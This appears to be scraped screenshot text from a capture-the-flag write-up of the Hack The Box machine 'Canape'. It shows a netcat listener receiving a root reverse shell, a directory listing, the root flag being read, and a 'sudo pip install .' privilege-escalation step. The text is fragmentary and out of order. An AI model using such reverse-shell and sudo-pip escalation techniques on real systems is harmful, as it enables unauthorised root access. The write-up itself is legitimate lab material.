 ✘ ⚡ root@kali ~/Desktop/htb/canape nc -lvp 9002
listening on [any] 9002 ...
connect to [10.10.14.17] from git.canape.htb [10.10.10.70] 45662
# # id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/tmp/pip-sxCqox-build
405 Method Not Allowed - Mozilla Firefox
# cd /
# ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
92 976d
#
homer@canape:~$ sudo pip install .
[sudo] password for homer:
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current
check the permissions and owner of that directory. If executing pip with sudo, you may want sudo
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user a
he permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H f
Processing /home/homer